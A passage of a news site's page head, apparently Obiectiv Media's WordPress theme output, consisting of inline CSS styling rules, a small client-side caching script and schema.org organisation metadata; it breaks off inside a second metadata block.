a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
